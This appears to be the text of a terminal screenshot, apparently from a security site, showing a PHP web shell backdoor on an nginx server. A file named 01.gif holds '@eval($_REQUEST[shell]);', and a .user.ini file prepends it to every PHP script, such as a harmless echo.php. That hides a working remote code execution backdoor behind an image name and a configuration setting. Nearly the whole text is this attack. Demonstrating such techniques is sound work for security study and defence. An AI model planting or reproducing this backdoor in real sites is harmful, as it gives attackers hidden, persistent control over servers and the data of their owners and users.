 pi@raspberrypi: /usr/share/nginx/www/nginx
pi@raspberrypi /usr/share/nginx/www/nginx $ ls -al
total 20
drwxr-sr-x 2 pi       www-data 4096 Oct 29 16:05 .
drwxrwsr-x 3 www-data www-data 4096 Oct 29 16:03 ..
-rw-r--r-- 1 pi       www-data   34 Oct 29 16:04 01.gif
-rw-r--r-- 1 pi       www-data   37 Oct 29 16:05 echo.php
-rw-r--r-- 1 pi       www-data   25 Oct 29 16:04 .user.ini
pi@raspberrypi /usr/share/nginx/www/nginx $ cat 01.gif
<?php
@eval($_REQUEST[shell]);
?>
pi@raspberrypi /usr/share/nginx/www/nginx $ cat echo.php
<?php
echo "Nginx is running...";
?>
pi@raspberrypi /usr/share/nginx/www/nginx $ cat .user.ini
auto_prepend_file=01.gif
pi@raspberrypi /usr/share/nginx/www/nginx $
www.vuln.cn